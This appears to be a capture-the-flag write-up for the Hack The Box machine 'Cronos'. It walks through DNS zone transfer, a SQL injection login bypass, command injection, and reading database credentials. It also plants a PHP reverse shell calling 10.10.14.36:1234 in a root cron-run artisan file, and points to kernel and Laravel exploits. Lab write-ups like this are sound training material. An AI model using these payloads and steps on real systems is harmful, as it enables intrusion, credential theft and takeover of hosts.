Cronos
Cronos
IP: 10.10.10.13
Host: Ubuntu-16.04.4
Nmap
Let’s start with Nmap to discover the ports and services.
Nmap scan report for 10.10.10.13
Host is up, received echo-reply ttl 63 (0.026s latency).
Scanned at 2021-04-15 05:25:44 EDT for 108s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkOUbDfxsLPWvII72vC7hU4sfLkKVEqyHRpvPWV2+5s2S4kH0rS25C/R+pyGIKHF9LGWTqTChmTbcRJLZE4cJCCOEoIyoeXUZWMYJCqV8crflHiVG7Zx3wdUJ4yb54G6NlS4CQFwChHEH9xHlqsJhkpkYEnmKc+CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgCk/KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY/qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ=
| 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/1lQvrFWnODXvxQ1Dc+Zx
53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 4.2 (92%), Linux 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=4/15%OT=22%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=60780704%P=x86_64-pc-linux-gnu)
SEQ(SP=103%GCD=1%ISR=107%TI=Z%II=I%TS=8)
OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)
WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
ECN(R=Y%DF=Y%TG=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 199.638 days (since Sun Sep 27 14:08:21 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 25.68 ms 10.10.14.1
2 25.88 ms 10.10.10.13
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 05:27
Completed NSE at 05:27, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 05:27
Completed NSE at 05:27, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 05:27
Completed NSE at 05:27, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.33 seconds
Raw packets sent: 131217 (5.777MB) | Rcvd: 102 (5.168KB)
First, lets start with DNS to see if it has any vhost or can reveal Zone Transfer.
Nslookup
└─$ nslookup
> server 10.10.10.13
Default server: 10.10.10.13
Address: 10.10.10.13#53
> 127.0.0.1
1.0.0.127.in-addr.arpa name = localhost.
> cronos.htb
Server: 10.10.10.13
Address: 10.10.10.13#53
Name: cronos.htb
Address: 10.10.10.13
> 10.10.10.13
13.10.10.10.in-addr.arpa name = ns1.cronos.htb.
>
Nice, the box has cronos.htb as Vhost. Also, lets use dig to see if it throws any zone records.
Dig
└─$ dig AXFR @10.10.10.13 cronos.htb
; <<>> DiG 9.16.11-Debian <<>> AXFR @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 20 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Thu Apr 15 05:32:22 EDT 2021
;; XFR size: 7 records (messages 1, bytes 203)
Cool, we have found admin.cronos.htb . Let’s add these hosts in /etc/hosts file.
Web
cronos.htb

Nothing really interesting in cronos.htb. Let’s move to the next domain admin.crono.htb.
admin.cronos.htb
It’s a login page. As always lets try some common credentials like admin:admin admin:password doesn’t seem to work let’s move on to next.
Dirbusting

All found directories needs authorization.

Sql injection
The login page is vulnerable to SQL injection. By injection the payload 'or 1=1-- - or '-- - should login us into the page.
The reason why this happening is when we do '--we are breaking the single quotes and adding comment [//] to leave the rest of the query to be invalid.
The sql query should be something like this SELECT id FROM users WHERE username = '' and password = ''
- This can also be exploited with Sqlmap.

Command Injection

After the successful injection we are in the Net Tool page. The core functionality of this page is do ping or traceroute with the given IP. Analyzing with burp it seems both the parameters are vulnerable to command injection.

Reverse Shell
Let’s get the payload from Pentestermonkey to get the reverse shell.


Spawning Shell
In order to make the interactive shell we can use the following steps.
Potential Users
Potential Users that are present in this box.
www-data@cronos:/var/www/admin$ cat /etc/passwd|grep /bin/bash
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/bin/bash

noulis:x:1000:1000:Noulis Panoulis,,,:/home/noulis:/bin/bash
User Hash
Database Credentials
From the file /var/www/admin/config.php database credentials were found.
www-data@cronos:/var/www/admin$ cat config.php
<?php
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'admin');
define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');
define('DB_DATABASE', 'admin');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
?>
Retrieving password from database
www-data@cronos:/var/www/admin$ mysql -u admin -p admin
Enter password:
...[snip]...
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| admin |
+--------------------+
2 rows in set (0.00 sec)
mysql> use admin;
Database changed
mysql> show tables
-> ;
+-----------------+
| Tables_in_admin |
+-----------------+
| users |
+-----------------+
1 row in set (0.00 sec)
mysql> select * from users;
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 1 | admin | 4f5fffa7b2340178a716e3832451e058 |
+----+----------+----------------------------------+
1 row in set (0.00 sec)
It’s an MD5 hash
Lets crack it

But, unfortunately this cracked password did not help in Lateral Movement.
Let’s run linpeas.sh to identify the potential misconfigurations or passwords that can lead us into privilege escalation.
Abusing Cron
Itseems there is a cronjob from laravel which runs every minute.

Checking whether the file has write permission
The file also has read and write permissions for the www-data user. Let’s add php reverse shell payload from Pentestermonkey into the file /var/www/laravel/artisan to get the reverse shell as root.

#!/usr/bin/env php
<?php
$sock=fsockopen("10.10.14.36",1234);exec("/bin/sh -i <&3 >&3 2>&3");
...[snip]...

Other Exploits for PrivSec
It also seems that the Kernel Version 4.4.0-72-generic has the following vulnerability that can give us a rootshell.

Kernel Exploit - CVE-2017-16995
Link: https://www.exploit-db.com/exploits/44298
Compile in the local machine and run to get the root shell.


CVE-2018-15133 - Laravel
With the obtained APP Key from laravel in .env file can be used to leverage into a shell using Metasploit module unix/http/laravel_token_unserialize_exec.